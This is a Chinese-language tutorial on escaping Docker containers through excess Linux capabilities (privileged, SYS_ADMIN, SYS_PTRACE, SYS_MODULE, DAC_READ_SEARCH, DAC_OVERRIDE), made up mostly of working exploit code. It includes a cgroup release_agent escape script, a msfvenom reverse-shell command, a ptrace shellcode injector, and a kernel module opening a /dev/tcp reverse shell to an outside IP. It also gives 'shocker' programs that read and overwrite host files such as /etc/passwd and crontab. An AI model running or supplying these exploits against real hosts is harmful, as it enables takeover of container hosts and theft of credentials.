1.基于容器特权的逃逸方法
这里我们所说的逃逸不仅仅是能够从容器中跳出在宿主机中执行命令,而是简单泛指能够影响宿主机的行为。
1.1 privileged
容器启动时如果添加了--privileged参数则会具备全部Capabilities(包含SYS_ADMIN即mount操作的权限),并且将允许容器访问宿主机的所有device。这样我们就可以直接把宿主机的硬盘挂载到容器里,然后为所欲为。当然,权限中也包含了CAP_SYS_CHROOT特权,也就可以使用chroot直接获取一个宿主局的shell。
首先运行一个带privileged的容器,然后检查一下该容器所具备的特权列表。

可以看到,以privileged参数运行的容器中携带了所有的cap。并且,我们可以使用fdisk命令查看到宿主机的device。
root@worker-node:/home/ubuntu# docker exec 0cbfc fdisk -l
Disk /dev/loop0: 69.9 MiB, 73277440 bytes, 143120 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes


Disk /dev/loop1: 32.29 MiB, 33853440 bytes, 66120 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes


Disk /dev/loop2: 55.45 MiB, 58134528 bytes, 113544 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes


Disk /dev/loop3: 70.32 MiB, 73728000 bytes, 144000 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes


Disk /dev/loop4: 55.39 MiB, 58073088 bytes, 113424 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes


Disk /dev/loop5: 32.3 MiB, 33865728 bytes, 66144 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes


Disk /dev/sda: 20 GiB, 21474836480 bytes, 41943040 sectors
Disk model: VMware Virtual S
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disklabel type: gpt
Disk identifier: 1DEA13DD-A4A9-4DC6-92DA-D5385E862EFF

Device       Start      End  Sectors Size Type
/dev/sda1     2048     4095     2048   1M BIOS boot
/dev/sda2     4096  2101247  2097152   1G Linux filesystem
/dev/sda3  2101248 41940991 39839744  19G Linux filesystem


Disk /dev/dm-0: 18.102 GiB, 20396900352 bytes, 39837696 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes

最后面这个/dev/dm-0就是我们宿主机的硬盘,这里我们可以先将其挂载到容器中,然后使用chroot获取一个以宿主机根目录为根目录的shell,此时我们可以通过添加用户、crontab反弹shell等方式对系统为所欲为。

并且,privileged标志启动的容器中所挂载的cgroup是可写的,我们可以直接修改该容器的cgroup,cgroup中有一个notify_on_release标志,该标志启用表示当cgroup中最后一个进程被移除并且cgroup中最后一个子cgroup也被删除时,cgroup主动通知内核执行release_agent中指定的程序。我们可以采用如下方法在宿主机中执行命令:
d=`dirname $(ls -x /s*/fs/c*/*/r* |head -n1)` #非常离谱,默认情况下privileged只有这个rdma可以新建release_agent
mkdir -p $d/w; echo 1 > $d/w/notify_on_release #设置notify_on_release为1
t=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab` #这个方法利用了docker容器的分层,非常巧妙
touch /o; echo $t/c > $d/release_agent #设置release_agent需要执行的命令,由于是内核负责执行,因此要写入的路径应该是宿主机内的文件地址
echo '#!/bin/sh'> /c #写入要执行的命令
echo "docker images > $t/o" >> /c #写入要执行的命令,这里我执行了一个docker images
chmod +x /c #添加执行权限
sh -c "echo 0 > $d/w/cgroup.procs"; sleep 1 #写入0表示移除cgroup的所有进程,用于触发命令执行
cat /o
1.2 CAP_SYS_ADMIN
当系统具有CAP_SYS_ADMIN特权时,具有mount权限。如果不是privileged权限的系统,当前已挂载的cgroup是只读权限。

但CAP_SYS_ADMIN具备了挂载cgroup权限,可以挂载一个新的,然后同样利用notify_on_release来在宿主机执行命令。挂载新的cgroup在部分linux系统中可能会受到apparmor(Application Armor,内核安全模块)的限制,该安全模块会限制挂载cgroup,ubuntu系统默认开启。实验时可以添加参数关闭--security-opt apparmor=unconfined。
使用如下命令创建一个具备CAP_SYS_ADMIN特权且关闭了
docker run -it --cap-add=CAP_SYS_ADMIN --security-opt apparmor=unconfined ubuntu tail -F /etc/passwd

环境中挂载一个新的cgroup,然后利用notify_on_release执行命令即可。
mkdir /tmp/mycgroup && mount -t cgroup -o rdma cgroup /tmp/mycgroup && mkdir /tmp/mycgroup/x
echo 1 > /tmp/mycgroup/x/notify_on_release
diff_dir=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
echo "$diff_dir/cmd" > /tmp/mycgroup/release_agent
echo '#!/bin/sh' > /cmd
echo "docker images > $diff_dir/output" >> /cmd
chmod a+x /cmd
sh -c "echo 0 > /tmp/mycgroup/x/cgroup.procs"
cat /output
1.3 CAP_SYS_PTRACE
这个是使用PTRACE的特权,但似乎无法直接从容器中逃逸出来。有这个特权可以对其他进程进行调试或者进程注入。但是由于namespace的存在,无法直接访问到宿主机的pid。因此这里一般需要容器的pid namespace使用宿主机的。总结起来就是三个条件:
- 容器有CAP_SYS_PTRACE权限
- 容器与宿主机公用pid namespace
- 没有apparmor保护
综上,我们可以使用如下命令创建一个具备该漏洞的环境:
docker run -d --pid=host --cap-add CAP_SYS_PTRACE --security-opt apparmor=unconfined ubuntu tail -F /etc/passwd
逃逸过程包含以下几步:

1.确认当前环境包含SYS_PTRACE特权
2.选择一个宿主机中的进程,这里我们选择了一个root权限的进程。


3.编译进程注入代码(https://github.com/0x00pf/0x00sec_code/blob/master/mem_inject/infect.c)
生成一段shellcode
msfvenom -p linux/x64/meterpreter/reverse_tcp RHOST 192.168.79.128 RPORT 4444 -f c -o a.c
填入inject.c中并修改SHELLCODE_SIZE
//inject.c
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <stdint.h>
#include <sys/ptrace.h>
#include <sys/types.h>
#include <sys/wait.h>
#include <unistd.h>
#include <sys/user.h>
#include <sys/reg.h>
#define SHELLCODE_SIZE 130 //记得改成shellcode的长度
unsigned char shellcode[] =
"\x48\x31\xff\x6a\x09\x58\x99\xb6\x10\x48\x89\xd6\x4d\x31\xc9"
"\x6a\x22\x41\x5a\xb2\x07\x0f\x05\x48\x85\xc0\x78\x51\x6a\x0a"
"\x41\x59\x50\x6a\x29\x58\x99\x6a\x02\x5f\x6a\x01\x5e\x0f\x05"
"\x48\x85\xc0\x78\x3b\x48\x97\x48\xb9\x02\x00\x11\x5c\xc0\xa8"
"\x4f\x80\x51\x48\x89\xe6\x6a\x10\x5a\x6a\x2a\x58\x0f\x05\x59"
"\x48\x85\xc0\x79\x25\x49\xff\xc9\x74\x18\x57\x6a\x23\x58\x6a"
"\x00\x6a\x05\x48\x89\xe7\x48\x31\xf6\x0f\x05\x59\x59\x5f\x48"
"\x85\xc0\x79\xc7\x6a\x3c\x58\x6a\x01\x5f\x0f\x05\x5e\x6a\x7e"
"\x5a\x0f\x05\x48\x85\xc0\x78\xed\xff\xe6";
int
inject_data (pid_t pid, unsigned char *src, void *dst, int len)
{
int i;
uint32_t *s = (uint32_t *) src;
uint32_t *d = (uint32_t *) dst;
for (i = 0; i < len; i+=4, s++, d++)
{
if ((ptrace (PTRACE_POKETEXT, pid, d, *s)) < 0)
{
perror ("ptrace(POKETEXT):");
return -1;
}
}
return 0;
}
int
main (int argc, char *argv[])
{
pid_t target;
struct user_regs_struct regs;
int syscall;
long dst;
if (argc != 2)
{
fprintf (stderr, "Usage:\n\t%s pid\n", argv[0]);
exit (1);
}
target = atoi (argv[1]);
printf ("+ Tracing process %d\n", target);
if ((ptrace (PTRACE_ATTACH, target, NULL, NULL)) < 0)
{
perror ("ptrace(ATTACH):");
exit (1);
}
printf ("+ Waiting for process...\n");
wait (NULL);
printf ("+ Getting Registers\n");
if ((ptrace (PTRACE_GETREGS, target, NULL, ®s)) < 0)
{
perror ("ptrace(GETREGS):");
exit (1);
}
/* Inject code into current RPI position */
printf ("+ Injecting shell code at %p\n", (void*)regs.rip);
inject_data (target, shellcode, (void*)regs.rip, SHELLCODE_SIZE);
regs.rip += 2;
printf ("+ Setting instruction pointer to %p\n", (void*)regs.rip);
if ((ptrace (PTRACE_SETREGS, target, NULL, ®s)) < 0)
{
perror ("ptrace(GETREGS):");
exit (1);
}
printf ("+ Run it!\n");
if ((ptrace (PTRACE_DETACH, target, NULL, NULL)) < 0)
{
perror ("ptrace(DETACH):");
exit (1);
}
return 0;
}
gcc inject.c -o inject
4.注入进程接得到shell

注:meterpreter退出时原进程会结束
1.4 CAP_SYS_MODULE
该特权表示允许加载内核模块,可想而知,如果容器可以加载内核模块那这个系统将被拿捏的死死地。利用起来没有过多要求,只需要容器具备CAP_SYS_MODULE特权,可以使用如下命令创建一个实验环境。
docker run -d --cap-add CAP_SYS_MODULE ubuntu tail -F /etc/passwd
首先写一个反弹shell的内核模块,代码如下:
#include <linux/kmod.h>
#include <linux/module.h>

char* argv[] = {"/bin/bash","-c","bash -i >& /dev/tcp/192.168.76.128/9999 0>&1", NULL};
static char* envp[] = {"PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin", NULL };

// call_usermodehelper function is used to create user mode processes from kernel space
static int __init reverse_shell_init(void) {
    return call_usermodehelper(argv[0], argv, envp, UMH_WAIT_EXEC);
}

static void __exit reverse_shell_exit(void) {
    printk(KERN_INFO "Exiting\n");
}

module_init(reverse_shell_init);
module_exit(reverse_shell_exit);
添加一个Makefile
obj-m +=reverse-shell.o

all:
    make -C /lib/modules/$(shell uname -r)/build M=$(PWD) modules

clean:
    make -C /lib/modules/$(shell uname -r)/build M=$(PWD) clean
使用make进行编译
root@worker-node:/home/ubuntu/testsys# make
make -C /lib/modules/5.4.0-80-generic/build M=/home/ubuntu/testsys modules
make[1]: Entering directory '/usr/src/linux-headers-5.4.0-80-generic'
  Building modules, stage 2.
  MODPOST 1 modules
make[1]: Leaving directory '/usr/src/linux-headers-5.4.0-80-generic'
这里编译完成后会得到reverse-shell.ko,也就是即将加载的内核模块。由于容器环境中可能没有insmod命令,因此我们可以自己打包一个,代码如下:
//insmod.c
#define _GNU_SOURCE
#include <fcntl.h>
#include <stdio.h>
#include <sys/stat.h>
#include <sys/syscall.h>
#include <sys/types.h>
#include <unistd.h>
#include <stdlib.h>

#define init_module(module_image, len, param_values) syscall(__NR_init_module, module_image, len, param_values)
#define finit_module(fd, param_values, flags) syscall(__NR_finit_module, fd, param_values, flags)

int main(int argc, char **argv) {
    const char *params;
    int fd, use_finit;
    size_t image_size;
    struct stat st;
    void *image;

    /* CLI handling. */
    if (argc < 2) {
        puts("Usage ./insmod.o mymodule.ko [args="" [use_finit=0]");
        return EXIT_FAILURE;
    }
    if (argc < 3) {
        params = "";
    } else {
        params = argv[2];
    }
    if (argc < 4) {
        use_finit = 0;
    } else {
        use_finit = (argv[3][0] != '0');
    }

    /* Action. */
    fd = open(argv[1], O_RDONLY);
    if (use_finit) {
        puts("finit");
        if (finit_module(fd, params, 0) != 0) {
            perror("finit_module");
            return EXIT_FAILURE;
        }
        close(fd);
    } else {
        puts("init");
        fstat(fd, &st);
        image_size = st.st_size;
        image = malloc(image_size);
        read(fd, image, image_size);
        close(fd);
        if (init_module(image, image_size, params) != 0) {
            perror("init_module");
            return EXIT_FAILURE;
        }
        free(image);
    }
    return EXIT_SUCCESS;
}
gcc insmod.c -o insmod.o
接收shell端监听,然后将生成的insmod.o和reverse-shell.ko两个文件拷贝到docker容器中运行即可。

还有一个rmmod.c的代码,用完了可以把模块删除掉:
//rmmod.c
#define _GNU_SOURCE
#include <fcntl.h>
#include <stdio.h>
#include <sys/stat.h>
#include <sys/syscall.h>
#include <sys/types.h>
#include <unistd.h>
#include <stdlib.h>

#define delete_module(name, flags) syscall(__NR_delete_module, name, flags)

int main(int argc, char **argv) {
    if (argc != 2) {
        puts("Usage ./rmmod.o mymodule");
        return EXIT_FAILURE;
    }
    if (delete_module(argv[1], O_NONBLOCK) != 0) {
        perror("delete_module");
        return EXIT_FAILURE;
    }
    return EXIT_SUCCESS;
}
1.5 CAP_DAC_READ_SEARCH
该权限可以帮助我们读取宿主机当中的一些文件,当然还是得容器中的root用户才有这个权限。原理主要是该特权允许调用open_by_handle_at函数,并且会绕过所有关于文件权限的检查。open_by_handle_at接收三个参数,如下:
int open_by_handle_at(
    int mount_fd, //file_handle所指定文件所在文件系统中任意一个文件的描述符,由于我们传入的是/etc/hosts,而该文件挂载自宿主机,因此在程序会读取宿主机中的文件
    struct file_handle *handle, //指定的文件句柄,这里是通过爆破的方式去遍历获取的
    int flags
);
实验测试时,首先还是启动一个具备CAP_DAC_READ_SEARCH特权的容器。
docker run --cap-add CAP_DAC_READ_SEARCH -d ubuntu tail -F /etc/passwd
编译shock.c文件,内容如下:
#define _GNU_SOURCE
#include <stdio.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <fcntl.h>
#include <errno.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <dirent.h>
#include <stdint.h>


struct my_file_handle {
    unsigned int handle_bytes;
    int handle_type;
    unsigned char f_handle[8];
};

void die(const char *msg)
{
    perror(msg);
    exit(errno);
}

void dump_handle(const struct my_file_handle *h)
{
    fprintf(stderr,"[*] #=%d, %d, char nh[] = {", h->handle_bytes,
            h->handle_type);
    for (int i = 0; i < h->handle_bytes; ++i) {
        fprintf(stderr,"0x%02x", h->f_handle[i]);
        if ((i + 1) % 20 == 0)
            fprintf(stderr,"\n");
        if (i < h->handle_bytes - 1)
            fprintf(stderr,", ");
    }
    fprintf(stderr,"};\n");
}

int find_handle(int bfd, const char *path, const struct my_file_handle *ih, struct my_file_handle *oh)
{
    int fd;
    uint32_t ino = 0;
    struct my_file_handle outh = {
        .handle_bytes = 8,
        .handle_type = 1
    };
    DIR *dir = NULL;
    struct dirent *de = NULL;

    path = strchr(path, '/');

    // recursion stops if path has been resolved
    if (!path) {
        memcpy(oh->f_handle, ih->f_handle, sizeof(oh->f_handle));
        oh->handle_type = 1;
        oh->handle_bytes = 8;
        return 1;
    }
    ++path;
    fprintf(stderr, "[*] Resolving '%s'\n", path);

    if ((fd = open_by_handle_at(bfd, (struct file_handle *)ih, O_RDONLY)) < 0)
        die("[-] open_by_handle_at");

    if ((dir = fdopendir(fd)) == NULL)
        die("[-] fdopendir");

    for (;;) {
        de = readdir(dir);
        if (!de)
            break;
        fprintf(stderr, "[*] Found %s\n", de->d_name);
        if (strncmp(de->d_name, path, strlen(de->d_name)) == 0) {
            fprintf(stderr, "[+] Match: %s ino=%d\n", de->d_name, (int)de->d_ino);
            ino = de->d_ino;
            break;
        }
    }
    fprintf(stderr, "[*] Brute forcing remaining 32bit. This can take a while...\n");
    if (de) {
        for (uint32_t i = 0; i < 0xffffffff; ++i) {
            outh.handle_bytes = 8;
            outh.handle_type = 1;
            memcpy(outh.f_handle, &ino, sizeof(ino));
            memcpy(outh.f_handle + 4, &i, sizeof(i));

            if ((i % (1<<20)) == 0)
                fprintf(stderr, "[*] (%s) Trying: 0x%08x\n", de->d_name, i);
            if (open_by_handle_at(bfd, (struct file_handle *)&outh, 0) > 0) {
                closedir(dir);
                close(fd);
                dump_handle(&outh);
                return find_handle(bfd, path, &outh, oh);
            }
        }
    }

    closedir(dir);
    close(fd);
    return 0;
}


int main(int argc, char * argv[])
{
    char buf[0x1000];
    int fd1, fd2;
    struct my_file_handle h;
    struct my_file_handle root_h = {
        .handle_bytes = 8,
        .handle_type = 1,
        .f_handle = {0x02, 0, 0, 0, 0, 0, 0, 0}
    };
    read(0, buf, 1);
    //指定一个宿主机挂载来的文件,一般就是/etc/hosts、/etc/hostname、/etc/resolv.conf
    if ((fd1 = open(argv[1], O_RDONLY)) < 0)
        die("[-] open");
    //第二个参数就是需要读取的宿主机文件
    if (find_handle(fd1, argv[2], &root_h, &h) <= 0)
        die("[-] Cannot find valid handle!");
    fprintf(stderr, "[!] Got a final handle!\n");
    dump_handle(&h);
    if ((fd2 = open_by_handle_at(fd1, (struct file_handle *)&h, O_RDONLY)) < 0)
        die("[-] open_by_handle");
    memset(buf, 0, sizeof(buf));
    if (read(fd2, buf, sizeof(buf) - 1) < 0)
        die("[-] read");
    fprintf(stderr, "[!] Win! output follows:\n%s\n", buf);
    close(fd2); close(fd1);
    return 0;
}
编译该文件并在docker容器中执行即可:
root@worker-node:/home/ubuntu# gcc shock.c -o shock.o
root@worker-node:/home/ubuntu# docker ps | grep ubuntu
a1ee72210469   ubuntu                   "tail -F /etc/passwd"    58 minutes ago   Up 58 minutes             adoring_lederberg
root@worker-node:/home/ubuntu# docker cp shock.o a1ee72210469:/tmp/
root@worker-node:/home/ubuntu# docker exec -it a1ee72210469 bash
root@a1ee72210469:/# cd /tmp/
root@a1ee72210469:/tmp# ./shock.o /etc/hosts /etc/passwd
[*] Resolving 'etc/passwd'
[*] Found lib
[*] Found cmd
[*] Found lib32
[*] Found mnt
[*] Found media
[*] Found home
...省略...
[*] Found usr
[*] Found root
[*] Found etc
[+] Match: etc ino=655361
[*] Brute forcing remaining 32bit. This can take a while...
[*] (etc) Trying: 0x00000000
[*] #=8, 1, char nh[] = {0x01, 0x00, 0x0a, 0x00, 0x00, 0x00, 0x00, 0x00};
[*] Resolving 'passwd'
[*] Found containerd
[*] Found gshadow
[*] Found xattr.conf
[*] Found host.conf
[*] Found services
...省略...
[*] Found security
[*] Found modules
[*] Found hosts
[*] Found magic
[*] Found X11
[*] Found protocols
[*] Found debian_version
[*] Found zsh_command_not_found
[*] Found sudoers
[*] Found passwd
[+] Match: passwd ino=657156
[*] Brute forcing remaining 32bit. This can take a while...
[*] (passwd) Trying: 0x00000000
[*] #=8, 1, char nh[] = {0x04, 0x07, 0x0a, 0x00, 0x00, 0x00, 0x00, 0x00};
[!] Got a final handle!
[*] #=8, 1, char nh[] = {0x04, 0x07, 0x0a, 0x00, 0x00, 0x00, 0x00, 0x00};
[!] Win! output follows:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
...省略...
ubuntu:x:1000:1000:ubuntu:/home/ubuntu:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
test:x:1001:1001::/home/test:/bin/sh
1.6 CAP_DAC_OVERRIDE
该特权可以绕过文件读、写、执行权限的检查。也就是说该权限中包含了CAP_DAC_READ_SEARCH特权,但非常离谱实验中好像不加CAP_DAC_READ_SEARCH特权无法打开宿主机文件句柄。因此,我们可以利用CAP_DAC_READ_SEARCH+CAP_DAC_OVERRIDE特权的应用方法,对宿主机系统中存在的文件进行任意读写。而可以写文件则具备较多方法可以获取宿主机权限shell,例如:写crontab、写/etc/passwd、/etc/shadow 等。以下以写crontab反弹shell为例,进行简单测试。
使用如下命令开启实验环境。
docker run -d --cap-add CAP_DAC_OVERRIDE --security-opt apparmor=unconfined ubuntu tail -F /etc/passwd
向宿主机写文件的代码如下:
//write.c
#include <stdio.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <fcntl.h>
#include <errno.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <dirent.h>
#include <stdint.h>

// gcc shocker_write.c -o shocker_write
// ./shocker_write /etc/passwd passwd

struct my_file_handle {
  unsigned int handle_bytes;
  int handle_type;
  unsigned char f_handle[8];
};
void die(const char * msg) {
  perror(msg);
  exit(errno);
}
void dump_handle(const struct my_file_handle * h) {
  fprintf(stderr, "[*] #=%d, %d, char nh[] = {", h -> handle_bytes,
    h -> handle_type);
  for (int i = 0; i < h -> handle_bytes; ++i) {
    fprintf(stderr, "0x%02x", h -> f_handle[i]);
    if ((i + 1) % 20 == 0)
      fprintf(stderr, "\n");
    if (i < h -> handle_bytes - 1)
      fprintf(stderr, ", ");
  }
  fprintf(stderr, "};\n");
}
int find_handle(int bfd, const char *path, const struct my_file_handle *ih, struct my_file_handle *oh)
{
  int fd;
  uint32_t ino = 0;
  struct my_file_handle outh = {
    .handle_bytes = 8,
    .handle_type = 1
  };
  DIR * dir = NULL;
  struct dirent * de = NULL;
  path = strchr(path, '/');
  // recursion stops if path has been resolved
  if (!path) {
    memcpy(oh -> f_handle, ih -> f_handle, sizeof(oh -> f_handle));
    oh -> handle_type = 1;
    oh -> handle_bytes = 8;
    return 1;
  }
  ++path;
  fprintf(stderr, "[*] Resolving '%s'\n", path);
  if ((fd = open_by_handle_at(bfd, (struct file_handle * ) ih, O_RDONLY)) < 0)
    die("[-] open_by_handle_at");
  if ((dir = fdopendir(fd)) == NULL)
    die("[-] fdopendir");
  for (;;) {
    de = readdir(dir);
    if (!de)
      break;
    fprintf(stderr, "[*] Found %s\n", de -> d_name);
    if (strncmp(de -> d_name, path, strlen(de -> d_name)) == 0) {
      fprintf(stderr, "[+] Match: %s ino=%d\n", de -> d_name, (int) de -> d_ino);
      ino = de -> d_ino;
      break;
    }
  }
  fprintf(stderr, "[*] Brute forcing remaining 32bit. This can take a while...\n");
  if (de) {
    for (uint32_t i = 0; i < 0xffffffff; ++i) {
      outh.handle_bytes = 8;
      outh.handle_type = 1;
      memcpy(outh.f_handle, & ino, sizeof(ino));
      memcpy(outh.f_handle + 4, & i, sizeof(i));
      if ((i % (1 << 20)) == 0)
        fprintf(stderr, "[*] (%s) Trying: 0x%08x\n", de -> d_name, i);
      if (open_by_handle_at(bfd, (struct file_handle * ) & outh, 0) > 0) {
        closedir(dir);
        close(fd);
        dump_handle( & outh);
        return find_handle(bfd, path, & outh, oh);
      }
    }
  }
  closedir(dir);
  close(fd);
  return 0;
}
int main(int argc, char * argv[]) {
  char buf[0x1000];
  int fd1, fd2;
  struct my_file_handle h;
  struct my_file_handle root_h = {
    .handle_bytes = 8,
    .handle_type = 1,
    .f_handle = {
      0x02,
      0,
      0,
      0,
      0,
      0,
      0,
      0
    }
  };
  read(0, buf, 1);
  // get a FS reference from something mounted in from outside
  if ((fd1 = open("/etc/hosts", O_RDONLY)) < 0)
    die("[-] open");
  if (find_handle(fd1, argv[1], & root_h, & h) <= 0)
    die("[-] Cannot find valid handle!");
  fprintf(stderr, "[!] Got a final handle!\n");
  dump_handle( & h);
  if ((fd2 = open_by_handle_at(fd1, (struct file_handle * ) & h, O_RDWR)) < 0)
    die("[-] open_by_handle");
  char * line = NULL;
  size_t len = 0;
  FILE * fptr;
  ssize_t read;
  fptr = fopen(argv[2], "r");
  while ((read = getline( & line, & len, fptr)) != -1) {
    write(fd2, line, read);
  }
  printf("Success!!\n");
  close(fd2);
  close(fd1);
  return 0;
}
用的时候先编译,然后拷贝到容器中使用即可。
gcc write.c -o write.o
./write.o /etc/crontab /tmp/crontab
#./write.o 宿主机文件位置 容器内文件位置
2.基于漏洞的容器逃逸
参考文献
https://book.hacktricks.xyz/linux-unix/privilege-escalation/linux-capabilities
https://0xn3va.gitbook.io/cheat-sheets/container/escaping/excessive-capabilities
https://madhuakula.com/content/attacking-and-auditing-docker-containers-using-opensource/attacking-docker-containers/capability.html
https://stackoverflow.com/questions/5947286/how-to-load-linux-kernel-modules-from-c-code
https://medium.com/@fun_cuddles/docker-breakout-exploit-analysis-a274fff0e6b3